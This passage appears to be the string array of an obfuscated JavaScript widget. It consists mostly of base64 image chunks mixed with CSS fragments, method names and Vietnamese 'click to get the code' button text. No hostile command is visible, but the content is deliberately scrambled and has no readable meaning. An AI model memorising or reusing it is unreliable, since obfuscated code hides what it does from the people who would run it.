"XWb/z331/e", "v2CHqdQ2Ie", "B7nK+zgJqr", "AcFvWC86Je", "/VMRqDeIwO", "C+8Y8XOcsY", "YwEzhCGssC", "AWdqDw1F8Y", "IjOqW2+buh", "nxmrflH8O9", "WNoF6SYd4t", "nBdyG", "x7h8iZ9loW", "fL3aKre1Xh", "GftBvUOwB5", "WFwQQghV9Q", "jpRjq1fw9N", "5Qr/sGoB6o", "eo8MoJ7yIV", "MPrSpjyjGk", "BrA7z1DhQi", "UF4eCg8S8F", "gHhFRnDyAi", "e0ANEvYl3u", "MaJeZYeo1z", "/rNT4oUYQW", "j7h8gp+4fI", "/9Hf/aMS81", "TJxDwAAtsU", "1nNvHv6mXf", "IQL1ChmgXn", "Iep1Dxw16m", "mnfJaTD/2b", "7DvKhXNSjq", "TwYRIAAJju", "3ZMiHqvvuZ", "hUS8bFPUAq", "J4+vYLczyr", "XcE/X220PU", "CPVwzgHpAv", "y8H/M+j72A", "h5+QNIhMhR", "cwYrgX67pu", "OQM6sYE7XE", "fWlTnlGNoX", "e9h2uGI2j4", "+80AIApyXq", "8KRq4p6o13", "vZgTumWqG4", "RBCO4hFBiG", "WtU0qW/mBG", "vE/VO2qHio", "er.active ", "dzuDhq9RHQ", "sAD8hNiewl", "QD0pA6jXXQ", "A9UC9Zj+oV", "ZgD1gHqtGU", "7kQqAfUE/1", "cTs5ucneSB", "lFQD3NCNRD", "YwUsoALAbo", "vNf//VXX0j", "Pxw73kX3KM", "/uocQXK3aF", "0ZNCHrFO07", "Ew+C28V23d", "D0iOlM//LY", "SNDruFTQO3", "MAADg9HwwB", "fPDs+ZdcI/", "VDPYgDq3Vr", "qHhwG38Y+p", "/fw2gT18hm", "tDJpzyJycC", "jAoeTB6zvO", "Ax3sQAgCla", "3jiQRI50ee", "prYMRQr+i/", "073ZnDDwTu", "aH3nD/3rk6", "m+AKiX2MPD", "DtIF4UDWu4", "zO/gASsDuC", "64+FC0etBp", "4B4aw0/7LE", "pjDsOw3q5f", "uX9AQeU5Xf", "bH5497/5zf", "nlaD5vi7w4", "PXqKRLfzEj", "pxmBeggh1C", "uPsO821xk3", "s/GsWWeQ2k", "jpiXuiXmFe", "AOtdMUZ8Mk", "1AMAgHvln+", "fAAAAaCLqV", "Q1ccGfFN/1", "RAdRTPgTqW", "xXU3srp+F0", "jHUqzq7ie2", "on-dr-colo", "sYk6BMaGOM", "5w/4T9+7RP", "/uRDy7xwwk", "CvZAT1kgxQ", "AcAnIWXHgC", "PUSe3iYgXq", "DmDihZ3oRT", "kOxSHRb3gv", "an5Bsfv0Xv", "v/Z/+XMGAA", "to1BsMiRNz", "QdFsOiXjAv", "0AXNwy7ol6", "37tE987QeN", "xXe9Jh5HVr", "A5xlCv6E+K", "QCA+X75c1+", "Uq/vHUK8z1", "X10EwKaJep", "YZ5Ua9qUNQ", "QqLenfObjH", "Ucqt8gcBj+", "z3A6Eub8ox", "L2Tdqg4KOp", "OsiDXaWCQO", "OCLHdd6eAL", "hERHS8PVqK", "EOrWE+4B9Z", "JaTD/2bMjK", "DqTb5DcVjU", "/uYeb2Q/1x", "1cBqjXXQDq", "BASi9+DAAA", "AsCj9UF348", "/t8dDPYDeg", "8C7uiXqFA6", "cD4n5yB7+F", "zUE/wA/WUI", "cxFQ7wDqSX", "8pI1MY9p0G", "nWMc9UW+f+", "cMicY6hXxC", "/M6rCGoXkt", "jLvLreZdw/", "Ni0iuo1AvU", "CQwicF4Ywc", "uTp6/Vhi+I", "phY1DUAwCg", "1LAag3q2V/", "lick vào l", "Lg6Lejd2iH", "w782Hb05yb", "Aah3ayW/B2", "5OlrteEL4v", "iDqiXpN86J", "OH0/4fE93P", "p3lXlMGFkX", "adqjngEMM9", "vaEHiHoT73", "4LOrd2CHqd", "AAA8jw9cAA", "der-box;\n ", "iBekoRUE8z", "78WfmIs6r2", "AvWAeqIfqO", "RT0AAHheHs", "epfO4YwhAI", "IC78jHuiXr", "T9cLzot7QA", "/P1+74ufF/", "D5hhDvaI/K", "pfWoX2X88T", "ZQb0kA9Tb1", "djWxu34WTu", "Dl44AIAgK9", "IbiYbGxE9S", "7j6mXdlP/N", "BvAfVyGaBe", "8zAvUQQpHi", "c/God/oOwa", "3gHoDWUcBP", "ilmDrXRMOA", "XMGAAB4Ii/", "+IOpN3mExL", "T+o130DUC+", "w9g+RU/YPk", "AACAa/rVn/", "qJeJewBAEv", "3WMDUXOeGz", "yoN/QAUW/i", "stAECgJu6J", "OUa95UNQT9", "ot6wfkTRb1", "6nXcIeoViX", "CL1a/9bj39", "z+jOgKnPid", "DaljU27hD1", "twDADgXL38", "3lQ6CexQDU", "qt7VeGeTef", "vNmVMmne7M", "rl7M95vd7b", "i8JKEygXiE", "3Dq9wnUayq", "EAQAYHWiXm", "QHBb1gvOiX", "2Tdqg4KOpd", "FF/9k7CHoV", "OfAafJwIBz", "9Qb34AhlwA", "iXjYo6gEAA", "7r/0Hwf1vJ", "xyR4zpvT4D", "disOiXnBe1", "cPwnPY+Eyf", "U0I1DvkQHU", "6x4Q9SbfoT", "dZsA56j+c8", "DO1h4ai+EP", "l3d8l7gHAA", "UKACYQ9So7", "VIl6d85vLO", "sA9IqL7yYO", "APvlRQ4ATk", "/+xu/86hHL", "version", "nqp6a/fFPc", "A9QrXLwf1P", "oQIsecA8wZ", "Q+CHHO+Ck9", "CKa2lzHUmz", "Sjr3SkMJb2", "Uxf9okb2w4", "HqtGUC9qhm", "LGYF7ppphe", "3riHgAAcCY", "XoicSYwQOU", "27l2PX9/Da", "9ncEbjPzKs", "bXF/9Fvf32", "OUa97QNRb9", "6hQxDTnMRq", "j9Djuxf6eK", "CAKsR9So7R", "0v8dAAAAOy", "ODm7ie0kC3", "xrUy/sD1/f", "NtpPKZUOUw", "Ksp7ukB3CM", "rZoKgHAM/L", "67ol6J+/wa", "gHrNRUC9A6", "H9BaB5UMdx", "5eJeiftUHF", "OiXhL1ovOi", "USXFKhXyAD", "MM1A6gH1Gv", "37z7j8B94i", "3eOzBYPJFj", "Tss56/0nin", "rw0H84A9TL", "7/SOIf6dGN", "pxRCbmIT4U", "qAfXSe7j6g", "SXAPqAfUS+", "LF2UAgCcQ9", "VEPAAC4Az5", "AeRE+sd32g", "81A6hXNQP1", "YLEKs", "cDRD1R7+q8", "5Qr8oI6iUZ", "IOpNvkNxWN", "5hhDvaI/Kb", "zb2+R8YP1E", "6ri8A6iX28", "AZv+YowY6t", "tPDyCAA8na", "rAAbtfAqFt", "tmslS", "YzIYcip+hp", "ygD1mgtBvQ", "HRL1sUNQDA", "LHyECa6oEC", "JLnWT/jekj", "4iOlj+tQBN", "J+1QcVDUu8", "wXnvlohASA", "yJlVjIlaYr", "l0ah4uzi9g", "f0dD5xpz8k", "PQz1i7nY/1", "7aGAIgVTex", "ERc611PHJT", "WMl9NP/gv5", "tkgHrNhaDe", "Ldoh6XQOi3", "M4B6VTNQT/", "QwpJzpo/nS", "6CJRLxgQ9d", "JxRCb3tReh", "vWyQVEPgL2", "+KjOJXWb/z", "+ONEQB4CB/", "fzjhB/uCgQ", "P0nmN3VDSP", "xKEUOOZgTq", "UO310DL2x5", "uSn7lXQ9Qb", "qCfqtd4h6h", "7w2IPB5Isc", "wicF4YwcUL", "/DHgKngLEA", "fqLGYF7ppp", "0FkDpkTTuC", "3/vjR7RBRE", "GXKQbGJMb3", "ggNUC/cA+p", "A4N54eAcAA", "8Lr3elWhfB", "45HAz1svfB", "z1O/qgQeY5", "XOsj9Q5IjP", "A+oF9WAoBO", "tton-dr-he", "qAcA1+ONEQ", "rDol5wXtSr", "0X9pwyBxD7", "5Rr2twa1Ev", "b7q9P3iSof", "WDoh4AXIM3", "edFvaEHiHo", "TJsokR0W0F", "QePGDRggtr", "nxXe9Jh5HV", "Hvt/vdBOo1", "8q9Qfk6TU9", "pCgJoF6hQx", "W/iHS4WiHr", " để lấy mã", "UyflCv+wag", "kSkM+06Den", "skcBKBsvav", "HsMgRL1DjH", "7xOo11T4pC", "/48BI/lAAA", "cwlPXuFIaS", " 75.7399 1", "exDtcLBD1g", "I1MsGRT0AA", "wAIDUMu6Je", "3l3GOIpf2n", "URereOEXp3", "Uz4E6lkMQL", "ekzdfAIBKb", "h.js", "LAvPsQBAMC", "NpHvGgIIdQ", "gES9O+dFva", "3oZ80M9VIM", "P3c/xjdw8O", "T1AACej4cv", "Bj1NudFvcI", "IDzpjD2JSi", "Qr5AB6jUXg", "oSId6LuIKQ", "g8S8F2yLvG", "IoWf/B/yX8", "yg3oZP6jXf", "APUK1ww79Y", "kf+p3/z5/X", "jsP8HsPDUM", "+sd28YBL1b", "LHE4esL7nH", "AekC9Vn+lM", "tKVOfU6edO", "3zol7xAlFP", "NQS29XE7vp", "D7tXROTOWS", "Pol7PIVFv4", "7z/7p/+DCI", "KBekrETBu4", "wclFbANIwP", "AOQpDHvA9C", "9ZQPgXoWA1", "THt5ENxOoV", "XyGZXvEuAe", "QD1CtcuN68", "FAL1Fujhmg", "1MZlD5hhDv", "gXsYP6hWKQ", "}\n   .aler", "eeLgnHE9gs", "964qC46VK9", "6JevvtIep1", "7sTNr7FsRl", "73jq37iw75", "0I1APofeLF", "Ru3T/0btk/", "1PBwIBzZjg", "WUC+XAep1F", "8HkHgRD6nn", "nI3vTn4kN/", "fygXqEI1Cs", "KoV8gA9ZqL", "TqZYOiHgC0", "USw6Jetmgq", "YmUG9jB/U6", "bQPzXi0V/T", "EWKw+3vCy7", "ht: var(--", "A6oF6TX5Qr", "T9vYkco/hG", "/9ld/8YhbE", "rj2vAvu0RP", "HvUzcAwAA2", "gvKgHAADck", "BLO7umFkfq", "xsU9QB4Zt6", "yQ/qVRlBvS", "5XvPl4/ywG", "4l6SdSLdoh", "jQ73+hdlHy", "5sY/z97b7d", "/UAALg+D6s", "LgD1gntYmU", "7TlcPYHkID", "qzKCekkGqF", "HRb1gXtRLD", "FGA/5m3owD", "pviKMy+4R0", "PaCeIwOoJ/", "0RGDHUq/h7", "pnzwefw8T6", "6JecF7Uu+k", "1Wu8Q9YrDo", "LgDqJfdwMQ", "Cu5hc6Eu/Z", "79ki5wD9Ns", "DCqiYcwlPX", "hnm3uegO8+", "wg7BoKgHAA", "dxh9WwqLdx", "6dC/KuNKBx", "Qwz1MBxiqD", "0S9aIeo1z0", "yGot4B6OT+", "Q1H8IWj8kO", " mã", "f9K+64+Cg1", "ZePkHAOBho", "m6iCtPQz1i", "ovf6zAmQTW", "DxYI9Rr1M3", "hBBCaIokuA", "LcZcua8BAX", "cjtBtBpyj/", "HBNHtQBAAA", "kudZP+N6SM", " 0;\n    bo", "A/Zwgidxy1", "wGod2slvwd", "QAAADQbBn3", "F6M5sXGNkf", "wZQT/Z3BG4", "Qb1MRkfg1O", "8FQTe+pnpT", "HyN6mho6jo", "PYTs4oeKEE", "1zX4rDuIew", "6A3v+Jt6dX", "Xqtd4h6xWF", "u2X/0Lsdo9", "2ronJHDLHG", "hNExMI0rb7", "862dcD4nZe", "7D+UNFKinm", "cG+fQvT/p0", "rxHaKeqNd6", "c3MPmh8+ed", "5JOplg6IeA", "8r82UOMAaD", "loPj4DsHpY", "j/BrA5rGJr", "9dyXIEA9OQ", "7EHVYXiHqi", "XGuAHHnQHU", "YB63QWgXnA", "AAgAElEQVS", "kH3DVu9Kta", "NQD6F/LH6I", "rZD7446UOP", "tq2JwTlThP", "oXEPQAAOBc", "B7YnzLjAW6", "y9jX+/fd4e", "GbrKXyk3/K", "x5NAwpp7pw", "oOesofmnL4", "vkAHU6/4Co", "wIBzZjg3zq", "BA5Oo1BW4H", "SvBY/mSxsO", "clKKoV7NH3", "zol5xWNQL5", "W6MFYFH6oL", "sceQPDQXMS", "FL+05XACkF", "kground-co", "sABwOKJeZY", "D16ikS38xI", "wb1kNi/sr4", "56oBwAAEMK", "efbQEAp+Ll", "g3dANQL7CE", "RgU9AB4Jt5", "Ak9bD1T/g5", "FlnP2w/BRV", "SvUvjcPYHB", "psuGBhwzgz", "gPOmMPYlKL", "2bKADwdHri", "bDDlzXoKCe", "J+jdJQyw3h", "lrgn6u23h6", "FfxACDq1Xa", "D+oVikC9kh", "kAaAeqNfkB", "pvBoWtU0qW", "eJewAA7IUX", "F2Ngn/Yugs", "wyABmKm9yP", "sag3YYdgSN", "D1Jt7hYoGo", "EQqLdAD9cM", "qPfdPo3vGJ", "EvcoOUa95S", "wVgUfqguHM", "pcHcUvbTmc", "wvy9VB/Lv/", "BB5lxaDyUf", "wnjaL604XB", "9bFuJ72Ewb", "ATDgPGlDMN", "7Ba1Lq0dfN", "vNsffqCeOx", "4BAMBZePkH", "IOpN3GE5L+", "jj+eUfiYG6", "tBoundingB", "Hsgdj", "6zYOiXhL1o", "wAAAPTwYRI", "MCX0noSId6", "9+wAih5fTX", "Uul9MOpu/Y", "vADcFGMCoE", "AQJWoV9kh6", "TYGRT0AAFp", "BQvUK2SAes", "cSOQ3jEDkO", "ZEFAv691m3", "getHours", "wCA9zyUAgA", "Fvf32EPU65", "cK/qCfq9cy", "FtAvVwGqNd", "CoF6C/RwzQ", "u00MYWz/X5", "vIdGh6wfrC", "NeQIMSQJXe", "EJZ4sVHCKE", "cEBZficO7m", "HUSzI6w/78", "vEiZ9n/KH5", "yG4Sm2U/nw", "D1ugb2EPUy", "jgsBQ", "EKhXyAD1mo", "wCol9zDxQz", "gs6gXzol5y", "sition-lef", "sGhhBIZS9j", "LmpiQFEMux", "CrGRC2xXU3", "dPyXi3WMDU", "S7tZLfgzMM", "wZQr2oG6gl", "FTlK987N69", "wD627x60Mw", "TuMxpcph4g", "ol62aCoBwD", "aIeAADU8eA", "AAD24aEKAI", "5eNjIhuLVC", "4tJZ/NXzLx", "B1JP8QD3XF", "6mCw78mjiG", "5wB6uX9AQe", "nd1w8j8TBc", "Je18Ceo14m", "IPlU2MCK6p", "5H/9V8Q9AA", "qGJOg+pq3/", "aldCJlxCJH", "MaIoV7dfwF", "93IqAepoRq", "6mXle57Ra1", "LdDDNQOoB9", "gFRb/IdisO", "UvbTmcnN3k", "p31TlkRnVL", "M9VIM9mLV1", "5wDyszqJfx", "PX6sNXxC3d", "eAemMygHqC", "hERna8ffud", "wmHAcHu9C8", "337mPs++1+", "x36V2Vc6QB", "eAehN66AwF", "APTkDqNdcB", "mKF/52L17O", "UU/k3TILa1", "fKinIHKkce", "2DFNtVDEO9", "zcyrPKdt9+", "6AADAhfkEA", "1Ju4w3Je1N", "ZkR4hV2fSz", "tcS90ag39e", "qFtum7sTNr", "f1qgZFPQCg", "+bH8y7a4F7", "/Tf3fpy3g0", "3cYfVsL/bw", "G3vOLDelXN", "0DhcAX7HN0", "EYOQM6sYE7", "nVj+UEihzp", "C6FF1Ppv7m", "QYAaCTqVXa", "+F17xSvUvj", "U+9Z//DWjz", "Yr/VOHNzD5", "PPaenfSkvg", "DAunwIAwCA", "j5ayj+KUth", "w2sT1MtnNI", "e/GIoZ43Dp", "ej4nzsQFf9", "qCeZgTqPTK", "NgIntRum5u", "gDQuzAO2Tf", 'class="tra', "r+bQD2z+Et", "LOgDAgYh6l", "rdDxD1jhH1", "afvFxPU9Ou", "RLfzEjcM9U", "CYf8AHgTvx", "BUe8COyzvE", "yADqdRcA9Z", "pJLgH1GvwA", "8XE9T0674b", "ol9zDxQzUE", "ODXxDHUK2I", "gHAADH4eUe", "Q75UB6uUzH", "kGi5xnFUEO", "QioJ5mBOoh", "xTaF6M5hVz", "l93ArHj/ke", "5he4Xk87mr", "9IlqAPdoTq", "MAFiXqVXaI", "vptC8LWdf/", "LQL3gHlZmU", "2UDIKJvAvU", "AAE7zIe6Je", "gnr5jMbQR8", "oDqLdpJb6H", "H4kCG2sX+D", "X0xc36Pzbl", "c0NxPavpXM", "KEkcpYxjuK", "x5pic647Bt", "PXAPaCeIwO", "z2F5D04ltM", "7dn6B5pXpX", "UG8nA9TrLg", "oTxA57YvSR", "Tl54t49ume", "AMd/91E5lD", "xd1OUAEHxN", "fyogHAJoh6", "RHRVWWDIqK", "JbfiYN72BT", "CT0IRqAeQm", "9wh6iUHRb1", "IScWcWYqCW", "9wh9tV5u8w", "S++67fvedf", "y/6hdztGoX", "jkQGnI3SbA", "iAerdW8ntw", "2l3+z+F4DQ", "IqKcZgXoIo", "F5M4lEP1G5", "ilFQD3NCNR", "4y5Cy3GXLm", "79YYQL1NK/", "lcI+IniwPQ", "5dn0Pr01QL", "4do3if0s6R", "LzLjAW6MFY", 'll="url(#p', "znvF9lKpjO", "Me+Ce/R0WQ", "80hXcOhwMC", "CNSzGIB6t1", "qOLuJKmjTh", "FRn2wgRDRF", "epPvUBwW9Y", "kRROMAcYbD", "ieqJ++NSJi", "fGzrCMOBM7", "XeEel8C94i", "AqLexB1Ww6", "Z3iHqiXusd", "mnmBerK/I3", "DUO/WSn4Pz", "t+9EKJyAPo", "aLeSTtUHBT", "6i2gXi4D1O", "nSZcFAWOfP", "FPsZ3udx81", "Opt3iHqiXq", "C5PQcfTT+Z", "yeo4u4EiZO", "3APqGfwMOE", "YYnlP8xWBy", "U3scY6i0Zh", "eZPGe", "E7lw8OLbQc", "QL7CHJADUA", "gSXyIe6Lew", "1gXtRLDol6", "QB/JyJHWgT", "Xqc/KkQ/+q", "r8oI6iUZoF", "t: 0;\n    ", "suAPWCe1iZ", "Uq5qBeoIfq", "3F8S/WuOod", "7yoVzUo6gE", "srdj8yZBL0", "UuBlc6Eye9", "/YAAAbIupV", "GCKGFdYV7Q", "7uiXpFoh4A", "plg6IeAHzq", "q8W5/+IF67", "G2n+KhCDLl", "FfIaAh+1ID", "eMfE9/YBsY", "LqVXaIes1D", "bMibPu00Zk", "7uP1sxxwOD", "yAD1motAvQ", "xsT56+Vhu+", "UKGaBecxGo", "xA8nAADAof", "RDPTKHGOr1", "povrThkDnH", "3gHUk/xAPd", "i0C94B5WAa", "4SRfS8Lr3e", "UZoF7hgnm3", "9yUe+EHW4O", "MygXsYP6hW", "fic-button", "PofjHpbP6K", "XuGCebemGN", "G3mgAgKKtu", "Iep1D4h6k+", "jMu9LefYx9", "FX+ggC9oB6", "905C114.34", "B86zQwbAVO", "9AFFP1Ls6P", "9aVOeUY2hc", "AwCmcqaMmx", "4rCod2OHqN", "yPuDTS1gGR", "c0L+pVDYp6", "UAwCghgc2A", "xku8E5t38x", "pjFiqFd1pn", "DgHpBPRgKg", "BPV2/UHrO3", "8PIl7AMCZe", "WbcE/XiO0Q", "q5f2B63v/0", "ff9Yci9I8d", "MN4I1CtkGH", "height", "z/7C16Vfbh", "Kji7iSpo04", "Y2hc/fuC/S", "ryf/1lS/xS", "5afx74uBpq", "/8KFo3ZPTg", "Koa0Mx1Dvb", "vOgqCfq3d1", "Xa+Jx5HV7+", "ZCUG8B9XJ+", "9wTtEvXhe1", "74iuhAGBBo", "toString", "0pjMo+8XpZ", "e;\n  }\n  .", "3VBvfJe20r", "MMZQwAEv6M", "vAd3r/K/Ds", "eNijqAQAvw", "I3WbAOeo/n", "vMu4f1MBg2", "NwD1AntIAk", "4487f3Mvhn", "ay: flex;\n", "gn-items: ", "eiBxj0axUB", "oN5uRsCemc", "ZHdYwNK8FF", "BOjAx7DvZ+", "IBkU9AACuz", "vDTPktQr2i", "dCRvf4tiMo", "AFAsGfdEPQ", "q/GEzuQTCk", "cT/psuGBhw", "O3SR3WMTCt", "AvdMNcPwnP", "O4RERHF6If", "ef+x+geHuY", "C2gnpAB1Os", "X8oN7QDUC9", "CtmJFwMihk", "604XBxdtPP", "dVwLyb3MPV", "9+AMA+oF9W", "Fz+CAABsga", "6+Vhu+IG7v", "l//F9/xGcQ", "en3TpL2YE7", "Pcw9XPkCP7", "kPUax4U9US", "4+A7B6WHHA", "oB6mhGoh9B", "xMZDvRSDvV", "k9NNzg/EP/", "Gagn+IF6Sh", "4AQAANK4J+", "qr3n7TzC7q", "PLQzfRS/tO", "+C2V3dMDI/", "(var(--tra", "CcInK7/4IW", "GEwDHkkBnf", "EgHqgXpMf1", "z9p9gdlc3j", "nQODxE4Khw", "AXOMI67Qoj", "9SDchAAhsg", "KQZ7sVbWdb", "NydIogMofs", "1APqtforhS", "qtGUC9qhmo", "QT+SMo28lc", "Q4UqFfIAPW", "TrGljjDuIe", "e8Sj3snvuR", "C6mlGoB5Ca", "O/0zuG+Hdi", "yBZ2J3BlBP", "2he1ZBx76D", "1Yzgs7Epoz", "pL2YE7plqh", "XnN9g1MvEP", "Vs+osxYqhX", "pEt/MSNwz1", "gA3yHXsAwK", "WfI0DUq6f2", "nFPVEPAABg", "Ua9xXtQrDo", "epoRqIfQmu", "4QxgdA/sii", "I5yU8hFCKn", "gROxSEEzgt", "7pvnc1rmYn", "ERJcUqFfIA", "C/KSNTGPad", "S6l3EesyZd", "4Hb9LCea11", "DqBfaQBIB6", "9TJxDwAA4H", "RDCKF3iQUV", "AdvEQCAKsR", "VYYC0rohDT", "mpjMIXsRen", "Ue+kHSoOin", "TN0cA4GF8X", "6C6iX84N6Q", "ypEWQKocJI", "nYnjx9rTZ8", "lFTkSuQmCC", "dKGQ+YcQ70", "qJgSYwjuKX", "79lbKf7Qeb", "crp/lRPN6y", "ukf0MQrB5y", "89AAB74iuh", "OqwhqF5Lag", "nUXgHrBPaz", "8+LkCAIBzE", "fdwMQP1BD9", "FmQ4xsYDjg", "uppRqAeQmh", "RFgcCQRY6r", "odz512ipwk", "P2HvUycQ8A", "IeoVh0W9YF", "d+4BABDw1V", "dVheIeqJe0", "6jXPCTqJVE", "QAQAWJOpVd", "L0AGHrBtYx", "c5qZ/VTEWz", "nchJ5e4Xrb", "guDrHdvGIS", "J55kQHgNES", "XiXr7/EP/y", "R2Ku9TDPf8", "rYepHE4Avm", "AvVE8ZeCtt", "Fi6ad2sMoN", "PUax4U9US9", "OmwwAEPrsL", "DH56UfAIAq", "zjRY5GAag2", "H1784AACH4", "L3mIVEviXr", "bXGTeXW4z7", "AcA982bKAD", "JcNinoAAJz", "V52+X+wUW9", "mleid//Zfx", "99FQ5EiLIB", "Kgfk1M5pAZ", "DNwD1AntIz", "sEPW6BnvvI", "PMwAAnJqoV", "TqIYR2EosN", "Ke2ARJMaIo", "YppeFeiBxj", "y/oADyvI7c", "JGXWADgVES", "b5u6EjW9xb", "PbEeRcYC/R", "cZgXro7eLH", "uW3uTtj4Fs", "Xj0DqNdcBN", "/Y3bmD0/fV", "BOqVjKBekj", "dKGw8XZV2x", "nEALiiHRbD", "pf7q//rHR9", "OVwAQuAUMA", "ASURBVA+GQ", "OUa/7gKg3e", "7a9GBw883r", "RDwAA6I0RB", "vx4GHBO/4A", "AJHDGGuyKI", "A/OiXnyHqC", "mwDnqP5zwg", "qld3+i0jf8", "mWHqNc8JOo", "ing-x);\n  ", "uEdEnyQOLP", "U6z4g6k3eY", "Hk7Ob3J1kQ", "nGoezP4BEi", "OV8/4PT9hM", "uBDz07vrzr", "VbxA4EJZ0q", "OBqjXXQDqB", "Dyo0a9TNwD", "Fvpx1Evbp5", "FwA2h9C7A/", "6E5syJs+7T", "RCopxmBeo8", "L2o9Csrdj8", "L3ovKg39AB", "Y8pv+qf4xp", "5hVAxD7zrg", "thqn5eSo4h", "+ZzcvB/zPo", "K+5CNRbQL1", '"/>\n      ', "C3tAd3l5l/", "r7BD1mgdFv", "wVA+77GXZ6", "f1FMR3pOA6", "GvsmNnUe/p", "1/5F//2j3m", "ch-s2", "Et+UdSrGRD", "MBAKq8jXui", "qLfjDq/+g6", "Dt/uO/cAAI", "moPkmjjDIM", "wxeJuqdtEP", "YBL1bxTDUu", "vEPXieVGv+", "oAvVKRlAvy", "P/4QxQL+8P", "8T9wCAZ/CC", "Vpt335ja51", "UCe0gCQD1Q", "kWneLOwTL7", "/ABDwAAuEn", "NhaDeAurl/", "wBwAAVIl6d", "1nFw0MIZDK", "Wz/X5t+LOc", "UC9wB6SAFA", "t4bYJ6+YzG", "ac5TZDzpyX", "FFvmTsM71g", "r+pPiuF0Hj", "m6dAohMofs", "uRMYoTIaTq", "BN+ugZHKdx", "AFzWTdwT9U", "7jMaXKYeIB", "u4W3cE/UGd", "CQBslqhX2S", "kSNdBo/oLm", "PASV3/pT+J", "cgZQr7kQqA", "V2UE9ZIMUK", "AADYgxc/Sw", "O3iHhgOi3u", "wAABAhahX2", "Uy/lBvaEbg", "kXd8yy//Hz", "pt597AeBsO", "tvH/6kfsJe", "FQTzMB9RCK", "zqLeTAep1F", "3Hy1nAZv+Y", "2cH9QbugGo", "A2V78DAAAe", "PcSS6l0KB4", "Xd4ExbsBxZ", "9Qgao11wI6", "rV/B2B28y8", "xwOkK3GXCO", "cMgAZipvcj", "XKgdDkRPLx", "UPOVMOlAw5", "O++m93DNcA", "EVBPMwL1EE", "VFv4g6rYVF", "z9A17uVw44", "2foHfFGDHU", "Yu+JPeb/lM", "5zIkcc2v/F", "iHgCc14ufe", "p56WcEhOKx", "jAUAvUW6OG", "V/QoOyXxOT", "opxmBeo8Mo", "/1tOoF5XUf", "LFu928Qwqo", "iaJ5j+ZLGw", "C/JAPUKF+b", "Aep1F4B6wT", "hYIOoFO0S9", "PRvi3sAAOy", "WywP2xwcCB", "b2advcnbDx", "F6CK0rXgyE", "T0jlMa6q1z", "iRNzAcNCcB", "+T9S4AuXu0", "mT592mjEnz", "K9wYPOO4Mo", "eDtYjuVDw8", "3CO6nizKCw", "72AOMvrQpz", "e7Uq1L43AB", "BpXYJlsND9", "kwW+9qnKev", "5Mx5CQruYX", "olxwS9bJBU", "Bg0+/4ya8a", "gXncBUC+5h", "XOkAY9l/9o", "L/9PfF/cAA", "3sDKDehk/q", "Hs0EM9bpOM", "n/AbhHRFQt", "XhC7a9GBw8", "DqiXpN86Je", "HigO1MfjaJ", "TlfWSruAQA", "6wfrC/PjEv", "HXjoP5wB6u", "a/kMYnhoYq", "X13oMaVl9j", "aofqNdVwLy", "KLaZk", "yjDv5jPMu8", "0OLqhXvLXW", "3QOHxieYjv", "8EDvvgntEw", "B7Ye9TJxDw", "P7bbT7BvYJ", "epUdol7zoK", "Um3uHisKh3", "4w5Rr/uAqD", "C94B5WZlAv", "8w59G4RY2O", "usLgHqJPTz", "gcFsDt+llO", "9uwi2hd4de", "+Vhu+YNuLw", "7NcWg3st/A", "nxu/P4QrRM", "0vIOpN3GE5", "5AzeugP6mU", "/cu0f3zNN6", "vcY8Dp9AP1", "yhgE9Fw93F", "o3q0xgHqbV", "UWzIIvUvmc", "SHqNQ+Keuk", "wZCCG2sEtw", "vhDCc1i/JJ", "eveGeVOToN", "5hnpFDELer", "I56UPkyO+R", "qz2rz7xnT+", "hhL5V/+2/8", "g5Rr3lQ1Ev", "wj4iI6Ir64", "6M36Be597w", "F1MtlgHrdB", "h8yobBk1sQ", "u3aN75mk9b", "gAAkIQ9AAC", "yEXBFnk3DA", "c6Eu/ZTPcv", "/WCetgxHtn", "boHRL3Jdyg", "lEv2CHqdQ1", "Ps8BLVvQfM", "Z1NvJAPW6C", "VOE2MQfDtG", "lONv5ypj+r", "n8VAzXci8G", "QA8fpp/7H6", "28DAD9QoZQ", "gX7ehYmI/8", "leleVw4SRf", "M5vR8C7xuH", "XDOAekC91g", "bDhdnBAcxj", "DleLkGANgI", "7sYgzs0941", "NDBsBU4Tw6", "Jt+hOPwn/v", "/jnqjXeYeo", "e: none;\n\n", "9L+olh0S9b", "UK9QBOqVjK", "XyKyBGtGOr", "9g+/fJysjs", "tylDeE7MvL", "4y+tCnPqMb", "AYqIiCggIi", "bAuB4OeJoH", "oUL5t2aYlD", "eNkX5ysfu3", "6xYyEi0Exo", "w5sn+li3+G", "o1+UG9KiOo", "35mX27sP3k", "omVmz8xwKu", "SAWOCocFcL", "jcopY1BKIf", "U0amMOw7De", "zcA9QJ7SMy", "YPJFjj/AuM", "3ui3tALiHq", "L6cXiL/I73", "Doac08+QI/", "PPwsCANgxL", "A7Tw1D8zNd", "PDvRA5kxgh", "s2Dol46VdT", "FcNQ73YxDP", "cttc3fCxrc", "PDM651303u", "N36RzOGES9", "HUK/m7wjcZ", "XZ9D69NUC+", "X9CZpXqndV", "zYe9TJxDwC", "D1CsOi3rBv", "S4zD4EPvYx", "HN4/6o0GvW", "/C6V0xRgz1", "eA3oVxyL4x", "Ofkycd+ldl", "f0Rj6qJn3T", "EzuQTCk7pv", "wW9YJ5US85", "fIUf2r3Txz", "KOQCASUS9y", "RLzkk6mWDo", "FGDHUK/sTm", "bzoOx", "eF/WGHiDqT", "WD6gAAECzP", "dQD3JD9Rzf", "qIcQQrliAU", "FlAvlwHqdR", "XD+xKhX/0X", "aoGRT0AgPk", "xD1lrnD8I6", "g3gLq5TJAv", "wHqdReAesE", "+4B9ZJ6KBi", "nnToX5VxpQ", "P5zwg33BwI", "2ENiBvV2Mk", "yXxOTOWRGd", "4.494 145.", "7wjcZuZVnl", "pVoXziH7wT", "EREB8u/vCE", "f1cy7p595t", "F6CT0IRqAe", "+oWe7ehIB7", "32Eun4V53O", "1KoVAPc0I1", "WqDtHyKnYR", "CN21c8DrVv", "EXJ1Js0cgR", "LYaB3pzCc6", "PoTGzKmDzv", "AAJjujN+pJ", "3wJnaQ0NR/", "zpDYRDPn54", "Js1Gsm6oUX", "F0cret3m1i", "i3vDlot6EH", "7B1juIewAA", "Fc9IOrdrDJ", "GE0F5iwUUI", "b+YEbhnqhm", "1AvsIckANQ", "HAv1nllhyG", "jUPinpJ1Iv", "4ccPjwlyZN", "Koifdz+rmX", "75WUeAOCkR", "15+lpt+IJt", "gzs095FEJl", "vTToZc0Z3z", "M1BP8QD2lC", "nc+JMXPAnv", "goJ72FyoSz", "NTbnBf1RL2", "8LAihbXWFe", "UTEsMFwOae", "jPMu81F5t3", "AvbMbEbDu8", "UgPOmMPYlK", 